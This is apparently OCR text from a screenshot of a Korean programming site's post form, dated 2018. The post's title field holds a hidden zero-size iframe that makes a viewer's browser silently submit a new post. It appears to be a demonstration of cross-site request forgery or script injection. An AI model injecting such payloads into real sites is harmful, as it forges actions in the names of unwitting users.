 컴잘알
WooKyu
안전하지 않음 | dowellcomputer.com/talk/talkWriteForm.jsp
css
앱 Software Info Shopping 금오공대 Bookmarks 새 탭 네이버 :: 나의 경쟁 Facebook GitHub
글쓰기
아이디 topgun5
글 종류 JAVA
제목 이 글을 꼭 보세요.
<iframe src="dowellcomputer.com/talk/talkWriteAction.jsp?
talkType=JAVA&talkTitle=fool&talkContent=fool&talkSourceCode=fool" width="0"
height="0" frameborder="0"></iframe>
내용
소스코드
오후 11:25
A
2018-05-06